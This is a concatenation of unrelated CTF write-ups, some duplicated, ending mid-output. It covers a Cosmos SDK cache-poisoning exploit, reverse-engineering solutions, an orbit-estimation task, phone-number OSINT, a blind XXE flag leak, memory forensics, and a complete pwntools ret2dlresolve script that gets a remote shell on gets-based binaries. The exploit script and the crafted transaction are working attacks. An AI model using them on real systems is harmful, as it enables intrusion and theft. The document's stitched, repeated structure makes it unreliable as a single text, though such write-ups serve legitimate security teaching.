By analyzing the [source code](https://github.com/iczc/billboard/blob/main/x/billboard/handler.go#L134), we can find out that we need to possess an ad and EMPTY the balance of the specified module account.
Now, the question is how and when the module account is created.
It turns out that all that happens when we [create an ad](https://github.com/iczc/billboard/blob/main/x/billboard/handler.go#L41-L48). At the time when we create an ad, a module account named by the ad ID is also generated, whose balance is initialized to 100ctc.
So, everything is now obvious that the KEY to solve this challenge is to **steal the 100ctc out from this module account**!
### Attempts
We first look at the `Advertisement` data structure. There exists a `Deposit` field to show how many coins the creator has dropped into this ad.
```go// https://github.com/iczc/billboard/blob/main/x/billboard/types/types.go#L16-L21type Advertisement struct { Creator sdk.AccAddress `json:"creator" yaml:"creator"` ID string `json:"id" yaml:"id"` Content string `json:"content" yaml:"content"` Deposit sdk.Coin `json:"deposit" yaml:"deposit"`}```
Afterward, we can search for any method that can modify the balance of the module account, but only to find 2 ways -- either by `MsgDeposit` or by `MsgWithdraw`.
`MsgDeposit` is used to deposit several ctc coins into the ad. After layer upon layer check, your deposited coins are transferred to the module account. Meanwhile, the `Deposit` field of your ad is increased as well.
For instance, you can deposit 100ctc coins to your ad by typing the following command:
```shell$ billboardcli tx billboard deposit $ID 100ctc --from $KEY --chain-id mainnet --fees 10ctc --node $RPC```
And the entire state transition can be described by the picture below.

> We ignore the fee deduction in the picture.
`MsgWithdraw` is aimed at withdrawing the `Deposit` from the ad. `Withdraw` function will first check if the requested amount is greater than `Deposit`. If not, it will then transfer the coins from the module account back to your account.
By executing the next command, you can withdraw 50ctc coins.
```shell$ billboardcli tx billboard withdraw $ID 50ctc --from $KEY --chain-id mainnet --fees 10ctc --node $RPC```

As we can see in the source code, the check when handling `MsgDeposit` and `MsgWithdraw` is extremely strict. We cannot deposit or withdraw negative amount of coins, nor withdraw coins more than you deposit.
There is no way that we can make the balance of the module account below 100ctc!
So, how come it possible that we empty the balance?
### The cache!We notice that the billboard application utilizes a memory cache mechanism for its advertisement data.
When reading advertisement data, [the cache in memory is always accessed first](https://github.com/iczc/billboard/blob/main/x/billboard/keeper/keeper.go#L50). As soon as the advertisement data is modified, [it will be updated to KVStore as well as the cache](https://github.com/iczc/billboard/blob/main/x/billboard/keeper/keeper.go#L98-L99).
So, do you have any thought now? What if a tx failed?
It's known that failed transactions will be reverted by the blockchain system. In this application, it's the same but the cache DOES NOT rollback. Any modification that happens in cache remains, regardless of success or failed of the tx.
Based on this observation, we can manage to achieve the goal by **poisoning the cache**.
We can first deposit some coins, say 100ctc, and then cause the entire transaction failed. The deposited money is added in the cache, but the balance won't change. Through this way, we can have 100ctc increased in the `Deposit` field of our ad in cache. What left to us is just withdraw the 100ctc from the module account, thus emptying the balance and achieving the goal!

> You may ask how to fail the entire transaction. It's simple, just fill a transaction with a `MsgDeposit` type msg followed by a meant-to-fail msg.
### Exploit
Now we have known that the transaction is successful if only all msgs in the transaction is executed successfully, and failed tx will be reverted, but the changes in cache will remain rather than rollback.
So the idea is to poison cache with a failed multi msgs transaction:
1. Construct a transaction, which contains 2 msgs. msg1: deposit 100ctc to the ad msg2: a meant-to-fail msg (like deleting a Non-exist advertisement)
```JSON{ "type": "cosmos-sdk/StdTx", "value": { "msg": [ { "type": "billboard/deposit", "value": { "id": "75b6a9be95d0c525eaac199cef2ab63ad2fe4d0da7080b2d9d631fb69aa1b01a", "amount": { "denom": "ctc", "amount": "100" }, "depositor": "cosmos12kgjc5jmqrnskzxuxte9pl4drc7keulzl4jjgv" } }, { "type": "billboard/DeleteAdvertisement", "value": { "id": "kumamon", "creator": "cosmos12kgjc5jmqrnskzxuxte9pl4drc7keulzl4jjgv" } } ], "fee": { "amount": [ { "denom": "ctc", "amount": "10" } ], "gas": "200000" }, "signatures": null, "memo": "" }}```
2. Sign and broadcast the transaction ```shell$ billboardcli tx sign tx.json --from $KEY --chain-id mainnet --node $RPC > signtx.json$ billboardcli tx broadcast signtx.json --node $RPC```
3. Withdraw the initialized 100ctc```shell$ billboardcli tx billboard withdraw $ID 100ctc --from $KEY --chain-id mainnet --fees 10ctc --node $RPC```Let’s see what’s happening here:
- msg1 updates the KVStore and cache, but due to the failure of msg2 the modification on KVStore is reverted while that on cache reserves.- Since the cache is read first, withdraw tx will be executed successfully and finally written to the underlying KVStore. Therefore, the 100ctc is transferred from the module account to our account.
4. So now module account is empty and we can capture the flag !!!```shell$ billboardcli tx billboard ctf $ID --from $KEY --chain-id mainnet --fees 10ctc --node $RPC```
rwctf{7hi$1S@C4ChE_l1FeCyc13_vUl_1n_Co5m0S5dk} |
# dimensionality
**Category**: Rev \**Points**: 144 points (69 solves) \**Author**: EvilMuffinHa, asphyxia
The more the merrier
Attachments: `chall`
## Overview
Opened it in Ghidra but the decompilation sucked, so I switched to Cutter.
Basically the program calls a function to check the input. If it passes, itXOR's the input with a byte-string to print the flag.
It's hard to tell what the input checker does just by looking, so this is whereusing Cutter's debugger to setup through the program in graph view helped alot.
> Another thing that helped was running the program in> [Qiling](https://github.com/qilingframework/qiling) and hooking several> important addresses to dump the registers. See [debug.py](debug.py) for> script
In short, we have this thing:

- Start at 2 and end at 3- Can only step on the 1's- Can only step forwards/backwards in increments of 1, 11, and 121- Each character determines what kind of step to take- Input must be at most 29 characters
I solved this with breadth-first search (see `solve.py`), which gave me 5 possible strings:```flluulluuffffrrffrrddddrrffffllddllffrrffffrrffuubbrrffffddllllffrrffffrrffuubbrrffffrrffllllffddffrrffuubbrrffffrrffllffllddffrrffuubbrrffffrrffllffddllffrrffuubbrrfff```
It was the last one:```$ ./challfrrffllffddllffrrffuubbrrfff:)flag{star_/_so_bright_/_car_/_site_-ppsu}``` |
# Challenge Name: wstrings
   
## Description
Some strings are wider than normal...
Author : NotDeGhost
[wstrings](wstrings)
## Detailed solution
As the description mention let's start by checking file strings
At offest 0x930 we can see our flag ```bash~# hexdump -n 140 -s 0x930 -C wstrings00000930 01 00 02 00 00 00 00 00 66 00 00 00 6c 00 00 00 |........f...l...|00000940 61 00 00 00 67 00 00 00 7b 00 00 00 6e 00 00 00 |a...g...{...n...|00000950 30 00 00 00 74 00 00 00 5f 00 00 00 61 00 00 00 |0...t..._...a...|00000960 6c 00 00 00 31 00 00 00 5f 00 00 00 73 00 00 00 |l...1..._...s...|00000970 74 00 00 00 72 00 00 00 31 00 00 00 6e 00 00 00 |t...r...1...n...|00000980 67 00 00 00 73 00 00 00 5f 00 00 00 61 00 00 00 |g...s..._...a...|00000990 72 00 00 00 33 00 00 00 5f 00 00 00 73 00 00 00 |r...3..._...s...|000009a0 6b 00 00 00 31 00 00 00 6e 00 00 00 6e 00 00 00 |k...1...n...n...|000009b0 79 00 00 00 7d 00 00 00 00 00 00 00 |y...}.......|000009bc```
## Flag
```flag{n0t_al1_str1ngs_ar3_sk1nny}``` |
# Mr. Radar
<div align="center">
</div>
## Prompt
> Given the radar pulse returns of a satellite, determine its orbital parameters (assume two-body dynamics). Each pulse has been provided as:> * t, timestamp (UTC)> * az, azimuth (degrees) +/- 0.001 deg> * el, elevation (degrees) +/- 0.001 deg> * r, range (km) +/- 0.1 km> The radar is located at Kwajalein, 8.7256 deg latitude, 167.715 deg longitude, 35m altitude. >> Estimate the satellite's orbit by providing the following parameters:> * a, semi-major axis (km)> * e, eccentricity (dimensionless)> * i, inclination (degrees)> * Ω, RAAN (degrees)> * ω, argument of perigee (degrees)> * υ, true anomaly (degrees)> at the time of the final radar pulse, 2021-06-27-00:09:52.000-UTC> > ### Ticket> > Present this ticket when connecting to the challenge: > `ticket{hotel708324victor2:...}` > Don't share your ticket with other teams. > > ### Connecting> > Connect to the challenge on: > `moon-virus.satellitesabove.me:5021` > > Using netcat, you might run: > `nc moon-virus.satellitesabove.me 5021`> > ### Files> > You'll need these files to solve the challenge. > * [https://static.2021.hackasat.com/zwv7nd5sj9vj9wk88o8aul48eun9](https://static.2021.hackasat.com/zwv7nd5sj9vj9wk88o8aul48eun9)
## Solution
The provided [`radar_data.txt`](./radar_data.txt) file has 100 of the pulses mentioned in the prompt, each one second apart.
```time az(deg) el(deg) range(km)2021-06-27-00:08:12.000-UTC 232.1248732 4.608410995 5561.0361622021-06-27-00:08:13.000-UTC 232.1207825 4.687512746 5558.2567882021-06-27-00:08:14.000-UTC 232.1161302 4.765942656 5555.5080032021-06-27-00:08:15.000-UTC 232.1132568 4.843875409 5552.630467...```
Connecting to the server and providing the ticket gives no new information, but it does have a lovely banner:
``` RADAR CHALLENGE
+o+ o . o . o . o .r o . o . o . o . az,el o ...........A...... o ................. ............ ....... ................ .....
Welcome to the Radar Challenge!Given the radar pulse returns of a satellite, determine its orbital parameters (assume two-body dynamics).Each pulse has been provided as: t, timestamp (UTC) az, azimuth (degrees) +/- 0.001 deg el, elevation (degrees) +/- 0.001 deg r, range (km) +/- 0.1 kmThe radar is located at Kwajalein, 8.7256 deg latitude, 167.715 deg longitude, 35m altitude.
Estimate the satellite's orbit by providing the following parameters: a, semi-major axis (km) e, eccentricity (dimensionless) i, inclination (degrees) Ω, RAAN (degrees) ω, argument of perigee (degrees) υ, true anomaly (degrees)
What is the satellite's orbit at 2021-06-27 00:09:52 UTC? a (km):```
One of the previous challenges in this category was to derive the orbital elements from the position and velocity of a spacecraft at a given time. There are many off-the-shelf tools that can do this, one of which is the [OrbitalPy](https://github.com/RazerM/orbital) package:
```>>> orbit = orbital.KeplerianElements.from_state_vector(position, velocity, orbital.earth, ref_epoch)>>> print(orbit)KeplerianElements: Semimajor axis (a) = 24732.886 km Eccentricity (e) = 0.706807 Inclination (i) = 0.1 deg Right ascension of the ascending node (raan) = 90.2 deg Argument of perigee (arg_pe) = 226.6 deg Mean anomaly at reference epoch (M0) = 16.5 deg Period (T) = 10:45:09.999830 Reference epoch (ref_epoch) = 2021-06-26 19:20:00 Mean anomaly (M) = 16.5 deg Time (t) = 0:00:00 Epoch (epoch) = 2021-06-26 19:20:00```
Before the same tool can be applied to *this* problem, some information is needed:
* The position of the satellite at the last radar pulse in the J2000 [Earth-centered intertial (ECI)]https://en.wikipedia.org/wiki/Earth-centered_inertial) coordinate frame* The velocity of the satellite at the last radar pulse in m/s* The reference epoch provided in the prompt: `2021-06-27 00:09:52 UTC`
### Position
Knowing the azimuth, elevation, and range (AER) of the satellite from the perspective of an observer in Kwajalein along with the location of the observer is enough to convert between AER and ECI coordinates.
The [Pymap3d](https://github.com/geospace-code/pymap3d) package provides several coordinate conversions, including `aer2eci()`:
```x, y, z = pymap3d.aer2eci(azimuth, elevation, range * 1000, latitude, longitude, altitude, time, deg=True)```
Feeding the last line of [`radar_data.txt`](./radar_data.txt) into this converter gives the correct position in the proper coordinate system for [OrbitalPy](https://github.com/RazerM/orbital).
### Velocity
Velocity is the other half of the puzzle. Getting an accurate velocity with the data provided is not as simple as it might seem. Our initial, naive strategy was to estimate it by taking the difference of two positions. The issue is that the resulting velocity occurs at some unknown point between the two positions. Without having more granular data or more information about the orbit, a good estimate of instantaneous velocity is hard to determine. This graphic highlights the variance in the orbits using this approach:
<div align="center">
</div>
[Lambert's problem](https://en.wikipedia.org/wiki/Lambert%27s_problem) addresses this issue:
> Lambert's problem is concerned with the determination of an orbit from two position vectors and the time of flight
> The transfer time of a body moving between two points on a conic trajectory is a function only of the sum of the distances of the two points from the origin of the force, the linear distance between the points, and the semimajor axis of the conic.
Knowing the initial position, final position, time, and gravitational parameter of the central body, the velocity at a given point can be determined. And fortunately, Lambert solvers are widely available. The Python package [pytwobodyorbit](https://github.com/whiskie14142/pytwobodyorbit) contains the solver we used to complete this problem:
```initial_velocity, terminal_velocity = pytwobodyorbit.lambert(initial_pos, final_pos, flight_time, earth_mu)```
### Final Orbit
With the final AER coordinates converted to ECI and the terminal velocity from the Lambert function, we now have everything we need to get the orbital elements.
```>>> orbit = orbital.KeplerianElements.from_state_vector(final_pos, terminal_velocity, orbital.earth, ref_epoch)>>> print(orbit)KeplerianElements: Semimajor axis (a) = 22998.794 km Eccentricity (e) = 0.699924 Inclination (i) = 34.0 deg Right ascension of the ascending node (raan) = 78.0 deg Argument of perigee (arg_pe) = 270.0 deg Mean anomaly at reference epoch (M0) = 10.2 deg Period (T) = 9:38:31.115455 Reference epoch (ref_epoch) = 2021-06-27 00:09:52 Mean anomaly (M) = 10.2 deg Time (t) = 0:00:00 Epoch (epoch) = 2021-06-27 00:09:52>> print(math.degrees(orbit.f)) # true anomaly66.3620935130588```
```You got it! Here's your flag:flag{hotel708324victor2:GBDfMKHe9sabPGjWiePSWjczCxmWtNBYx0uNkkEwWMA1oPuptBlrACo5K2HXLupqJVpQwJhPcJUMpD-chTNrLwA}```
<div align="center">
</div>
## Resources
* [OrbitalPy](https://github.com/RazerM/orbital)* [Earth-centered inertial (ECI)](https://en.wikipedia.org/wiki/Earth-centered_inertial)* [Pymap3d](https://github.com/geospace-code/pymap3d)* [Lambert's problem](https://en.wikipedia.org/wiki/Lambert%27s_problem)* [pytwobodyorbit](https://github.com/whiskie14142/pytwobodyorbit) |
# dimensionality
**Category**: Rev \**Points**: 144 points (69 solves) \**Author**: EvilMuffinHa, asphyxia
The more the merrier
Attachments: `chall`
## Overview
Opened it in Ghidra but the decompilation sucked, so I switched to Cutter.
Basically the program calls a function to check the input. If it passes, itXOR's the input with a byte-string to print the flag.
It's hard to tell what the input checker does just by looking, so this is whereusing Cutter's debugger to setup through the program in graph view helped alot.
> Another thing that helped was running the program in> [Qiling](https://github.com/qilingframework/qiling) and hooking several> important addresses to dump the registers. See [debug.py](debug.py) for> script
In short, we have this thing:

- Start at 2 and end at 3- Can only step on the 1's- Can only step forwards/backwards in increments of 1, 11, and 121- Each character determines what kind of step to take- Input must be at most 29 characters
I solved this with breadth-first search (see `solve.py`), which gave me 5 possible strings:```flluulluuffffrrffrrddddrrffffllddllffrrffffrrffuubbrrffffddllllffrrffffrrffuubbrrffffrrffllllffddffrrffuubbrrffffrrffllffllddffrrffuubbrrffffrrffllffddllffrrffuubbrrfff```
It was the last one:```$ ./challfrrffllffddllffrrffuubbrrfff:)flag{star_/_so_bright_/_car_/_site_-ppsu}``` |
- Server uses deduplication to save space- Since duplicate data is not stored, the quota value tells us whether newly stored data is a duplicate of existing data- By checking the quota value, we can determine whether any arbitrary string is a substring of the flag
[Full Writeup](https://zeyu2001.gitbook.io/ctfs/2021/google-ctf-2021/filestore) |
## I Love Google (250 Points)
### Enoncé```Nos agents ont réussi à récupérer le numéro de téléphone d'un membre de l'APT403.
Nous savons de bonne foi qu'ils organisent un attentat et qu'une réunion est prévue.
Retrouver son compte Gmail avec un peu d'informations publiques nous donnera des informations sur le lieu et la date de leur rencontre.
+33 7 56 91 98 60```
### Solution
Première piste utiliser Phoneinfoga pour trouver des potentielles informations mais aucun résultat .
Je me suis donc orienté vers un outil nommé Ignorant .
```$ ignorant 33 756919860
******************** ++33 756919860********************[-] amazon.com[-] instagram.com[+] snapchat.com[+] Phone number used, [-] Phone number not used, [x] Rate limit3 websites checked in 1.52 secondsTwitter : @palenathGithub : https://github.com/megadose/ignorantFor BTC Donations : 1FHDM49QfZX6pJmhjLE5tB2K6CaTLMZpXZ```
Donc le numéro de téléhpone est associé à un compte snapchat , je l'ajoute donc à mes contacts et je vais voir sur snapchat .
A partir de là on a un pseudo `vieniati`.
On peut utiliser Namechck..
On trouve un compte Github Après avoir examiné son compte GitHub, nous voyons qu'il a un dépôt appelé « 0day ». Cela ne contient rien d'intéressant, mais en cherchant un peu plus loin dans les logs du repôt , on trouve un mail .
`[email protected]`
Ensuite avec cette email j'ai utilisé Epieos
Avec ça on trouve son calendrier Google où l'on trouve un évènement `Attack preparation meeting`
Et avec ça nous avons fini le challenge .
## Flag : `CYBERTF{4Ll_R0aDs_L34D_t0_ApT403}` |
# picoCTF Hurry up! Wait! Write Up
## Details:Points: 100
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
This challenge annoyed me a little since it used an older version of libgnat which I had to download and set the path to include. After having done that I started reversing the file and found the following function:
```c__int64 sub_298A(){ ada__calendar__delays__delay_for(1000000000000000LL); sub_2616(); sub_24AA(); sub_2372(); sub_25E2(); sub_2852(); sub_2886(); sub_28BA(); sub_2922(); sub_23A6(); sub_2136(); sub_2206(); sub_230A(); sub_2206(); sub_257A(); sub_28EE(); sub_240E(); sub_26E6(); sub_2782(); sub_28EE(); sub_23A6(); sub_240E(); sub_233E(); sub_23A6(); sub_2372(); sub_2206(); sub_23A6(); return sub_2956();}```
I then looked at the opcodes and address for the time and function:
```.text:000000000000298E 48 BF 00 80 C6 A4 7E 8D 03 00 mov rdi, 38D7EA4C68000h.text:0000000000002998 E8 D3 F1 FF FF call _ada__calendar__delays__delay_for```
And set all of the values for the number, 00 - 00, to 00 and ran the new file:
```picoCTF{d15a5m_ftw_dfbdc5d}``` |
/Images/Pasted%20image%2020210718142935.png?token=AL5Z374PFMXPXJ3OXAEIC2DA7UQFM)
## This is the problem from LIT CTF 2021. At the time i wrote this writeup, it has only 6 solves (2 was mine lol xD)
### During the CTF, i was able to solve all 7 web challenges but i think this challenge is the only one deserves a detail writeup
### Here is the front page of the website of the challenge
/Images/Pasted%20image%2020210718143143.png?token=AL5Z372E5ZUQ7SQVGTHJC23A7UQLO)
#### We see one endpoint here */api* and a template POST request to this endpoint to query for information in database#### This request used xml so the first idea comes through me was a XXE, but let see
#### After downloading the challenge's file, we have source code of the challenge. I will focus on the main file *alexfanclubapi.py* where the bussiness happen. Make sure to always to try run these challs locally
![[Pasted image 20210718143708.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718143708.png?token=AL5Z377HKQ2V3OQHZEU6XG3A7UQNG)
#### The server try to prepend and append xml document to our query, a basic query was like:
``` ]><req><stime>&sendtime;</stime><ntime>&nowtime;</ntime><search>cool</search></req>```
![[Pasted image 20210718144143.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718144143.png?raw=true)
#### And this is the code for comparing the sendtime with the nowtime to determine if we have tampered the sendtime or not#### The server also take the search text to put into a safe query which prevent us from abusing error-based XXE or SQL Injection
![[Pasted image 20210718144351.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718144351.png?token=AL5Z37YEWJ2RATSJ5HY2FRTA7UQUM)
## So now im pretty sure this is a XXE attack. But how??
#### After going around on Google i found this Github issue https://github.com/tylere/pykml/issues/37 which tell me that the *fromstring* was definitely a dangerous function cause it didn't parse the XML well
#### So i try to inject XXE into the template request![[Pasted image 20210718145140.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145140.png?token=AL5Z37264XP4XYKX27NSKQDA7UQWE)
### AND HEY, IT WORK (I tried dumping the xml document after parsing it at local)![[Pasted image 20210718144919.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718144919.png?token=AL5Z374ZJ5FKJLTPVSUF67LA7UQX6)
#### This is basically a blind XXE attack. So then i do what a normal person would do: Try connecting to my server
![[Pasted image 20210718145215.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145215.png?token=AL5Z37377ZZNX7J5NVFLTSLA7UQZU)
#### Surely, that didn't work =))#### The lxml module automatically block all outbound connections by default (:pain:)![[Pasted image 20210718150501.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150501.png?token=AL5Z3755NT3YULICIURU7N3A7UQ2Y)#### Then i came up with a new idea, the only thing we could abuse was the feedback of the server ## Pay attention to this code, the server try to turn the *sendtime* and *nowtime* we sent to it into 2 integers and them compare them to return a particular result. What if we can turn the flag into a integer and then compare it with our number? Then it would be easy to develop a binary search algorithm to find out the number![[Pasted image 20210718145830.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145830.png?token=AL5Z373UALZDTG4GS24TKDTA7UQ4C)
#### So, i inserted comments into the XML document to overwrite the nowtime entity, the flag then will be convert into a integer.#### The *psycho* variable is a random number of my choice ![[Pasted image 20210718145729.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145729.png?token=AL5Z37YHMGSFRVIDLFTLH6LA7UQ44)
#### Then the algorithm part was easy ![[Pasted image 20210718150035.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150035.png?token=AL5Z377TNGZSTG5BQJ4WVX3A7UQ5Q)
#### Result: ![[Pasted image 20210718150124.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150124.png?token=AL5Z37ZYD74DSUZ2PQKCDZLA7UQ6G)
### After a few minutes, here is what we got:![[Pasted image 20210718150521.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150521.png?token=AL5Z37526MP75CUBZKNEJCDA7UQ64)
### Then to decode it, you can replace the *req_time* with the result we've found, here i sent it to my local server. After parsing the XML, the flag appeared:![[Pasted image 20210718150731.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150731.png?token=AL5Z374E3IAKEMVWYVETJNDA7UQ7U)
![[Pasted image 20210718150806.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150806.png?token=AL5Z372GYNCZO3SNW6WKZQTA7URAQ)
### Because of some problems in timing, the flag's parsing was not completely successed### So i guessed it =))## Here is the flag: `flag{xxe_1s_k1nd4_co0l_als0_ins3rt_m1s5ing_br4ck3ts}`
## Thanks for reading, sorry for my English =))## Cre: psycholog1st |
- Converted preprocessor directives to executable Python code- Dynamic analysis showed that we can bruteforce one character at a time by checking for `Q0` to `Q7`
[Full Writeup](https://zeyu2001.gitbook.io/ctfs/2021/google-ctf-2021/cpp) |
# RedPwn wstrings Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
Looking at the main function we see:
```cint __cdecl main(int argc, const char **argv, const char **envp){ wchar_t ws[82]; unsigned __int64 v5;
v5 = __readfsqword(0x28u); wprintf(U"Welcome to flag checker 1.0.\nGive me a flag> ", argv, envp); fgetws(ws, 80, stdin); if ( !wcscmp(flag, ws) ) fputws(U"Correct!", stdout); return 0;}```
Following to where flag is stored in the binary we see:
```01 00 02 00 00 00 00 00 66 00 00 00 6C 00 00 00 ........f...l...61 00 00 00 67 00 00 00 7B 00 00 00 6E 00 00 00 a...g...{...n...30 00 00 00 74 00 00 00 5F 00 00 00 61 00 00 00 0...t..._...a...6C 00 00 00 31 00 00 00 5F 00 00 00 73 00 00 00 l...1..._...s...74 00 00 00 72 00 00 00 31 00 00 00 6E 00 00 00 t...r...1...n...67 00 00 00 73 00 00 00 5F 00 00 00 61 00 00 00 g...s..._...a...72 00 00 00 33 00 00 00 5F 00 00 00 73 00 00 00 r...3..._...s...6B 00 00 00 31 00 00 00 6E 00 00 00 6E 00 00 00 k...1...n...n...79 00 00 00 7D 00 00 00 00 00 00 00 00 00 00 00 y...}...........```
And we can see that the flag is:
```flag{n0t_al1_str1ngs_ar3_sk1nny}``` |
## More Deeper (100 Points)
### Enoncé```Pouvez-vous voir ce qui est écrit dans le bloc-notes?(Utilisez le fichier téléchargé depuis Au fond de mon esprit)```
### Solution
En utilisant `Volatility`, nous pouvons extraire les vidages de mémoire en spécifiant le `PID`. Pour trouver le processus, nous pouvons utiliser `pslist` qui affiche la liste des processus .
Nous pouvons voir dans les résultats que le PID est « 628 ».
Ensuite, nous pouvons utiliser `memdump` pour vider la mémoire du processus dans `628.dmp`.
Et enfin, nous pouvons rechercher dans le fichier `.dmp` en utilisant `strings`
Avec strings nous trouvons le flag .
## Flag : `CYBERTF{D33P3R_TH4N_TH3_M4R14NN4_TR3NCH}` |
# redpwnCTF 2021
## beginner-generic-pwn-number-0/ret2generic-flag-reader/ret2the-unknown
> **beginner-generic-pwn-number-0** > pepsipu> > rob keeps making me write beginner pwn! i'll show him...>> `nc mc.ax 31199`>> [beginner-generic-pwn-number-0](beginner-generic-pwn-number-0)> > **ret2generic-flag-reader** > pepsipu> > i'll ace this board meeting with my new original challenge!>> `nc mc.ax 31077`>> [ret2generic-flag-reader](ret2generic-flag-reader)> > **ret2the-unknown** > pepsipu>> hey, my company sponsored map doesn't show any location named "libc"!>> `nc mc.ax 31568`>> [ret2the-unknown](ret2the-unknown)
Tags: _pwn_ _x86-64_ _ret2dlresolve_ _bof_
## Summary
I'm lumping all of these together since I used the _exact_ same code on all of them. And I'm sure this was _not_ the intended solution.
I'm not going to cover all the internals or details of ret2dlresolve (in this write up, I'm working on a future article), however here are two good reads:
[https://syst3mfailure.io/ret2dl_resolve](https://syst3mfailure.io/ret2dl_resolve) [https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62](https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62)
## Analysis
### Checksec
``` Arch: amd64-64-little Stack: No canary found PIE: No PIE (0x400000)```
All three had at least the above--all that is needed for easy ret2dlresolve with `gets`. That, and dynamically linked.
> Perhaps it's time to retire `gets`.
## Exploit (./getsome.py)
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF(args.BIN)
p = process(binary.path)p.sendline(cyclic(1024,n=8))p.wait()core = p.corefilep.close()os.remove(core.file.name)padding = cyclic_find(core.read(core.rsp, 8),n=8)log.info('padding: ' + hex(padding))
rop = ROP(binary)ret = rop.find_gadget(['ret'])[0]dl = Ret2dlresolvePayload(binary, symbol='system', args=['sh'])
rop.raw(ret)rop.gets(dl.data_addr)rop.ret2dlresolve(dl)
if args.REMOTE: p = remote(args.HOST, args.PORT)else: p = process(binary.path)
payload = b''payload += padding * b'A'payload += rop.chain()payload += b'\n'payload += dl.payload
p.sendline(payload)p.interactive()```
To exploit most x86_64 `gets` challenges just type:
`./getsome.py BIN=./binary HOST=host PORT=port REMOTE=1`
Thanks it, get your flag and move on.
_How does this script work?_
Well, first the padding is computing by crashing the binary and extracting the payload from the core to compute the distance to the return address on the stack. Then, ret2dlresolve is used to get a shell. _See the retdlresolve links above._
Output:
```bash# ./getsome.py BIN=./beginner-generic-pwn-number-0 HOST=mc.ax PORT=31199 REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0': pid 265[*] Process '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0' stopped with exit code -11 (SIGSEGV) (pid 265)[!] Error parsing corefile stack: Found bad environment at 0x7fffed221f4f[+] Parsing corefile...: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/core.265' Arch: amd64-64-little RIP: 0x4012be RSP: 0x7fffed2205b8 Exe: '/pwd/datajerk/redpwnctf2021/pwn/beginner-generic-pwn-number-0/beginner-generic-pwn-number-0' (0x400000) Fault: 0x6161616161616168[*] padding: 0x38[*] Loaded 14 cached gadgets for './beginner-generic-pwn-number-0'[+] Opening connection to mc.ax on port 31199: Done[*] Switching to interactive mode"?????? ????? ? ??? ???????? ???? ????"rob inc has had some serious layoffs lately and i have to do all the beginner pwn all my self!can you write me a heartfelt message to cheer me up? :($ cat flag.txtflag{im-feeling-a-lot-better-but-rob-still-doesnt-pay-me}```
```bash# ./getsome.py BIN=./ret2generic-flag-reader HOST=mc.ax PORT=31077 REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader': pid 312[*] Process '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader' stopped with exit code -11 (SIGSEGV) (pid 312)[!] Error parsing corefile stack: Found bad environment at 0x7fffe4f21f61[+] Parsing corefile...: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/core.312' Arch: amd64-64-little RIP: 0x40142f RSP: 0x7fffe4f20028 Exe: '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader' (0x400000) Fault: 0x6161616161616166[*] padding: 0x28[*] Loading gadgets for '/pwd/datajerk/redpwnctf2021/pwn/ret2generic-flag-reader/ret2generic-flag-reader'[+] Opening connection to mc.ax on port 